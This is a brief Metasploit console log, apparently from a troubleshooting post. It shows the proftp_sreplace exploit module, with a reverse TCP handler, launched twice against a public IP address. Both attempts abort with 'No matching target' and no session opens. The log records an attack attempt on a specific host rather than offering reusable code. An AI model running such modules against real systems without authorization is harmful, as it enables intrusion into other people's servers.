 msf6 exploit(linux/ftp/proftp_sreplace) > exploit
[-] Handler failed to bind to 216.92.2.134:21:-  -
[*] Started reverse TCP handler on 0.0.0.0:21
[*] 216.92.2.134:21 - Automatically detecting the target...
[-] 216.92.2.134:21 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ftp/proftp_sreplace) > exploit
[-] Handler failed to bind to 216.92.2.134:21:-  -
[*] Started reverse TCP handler on 0.0.0.0:21
[*] 216.92.2.134:21 - Automatically detecting the target...
[-] 216.92.2.134:21 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ftp/proftp_sreplace) >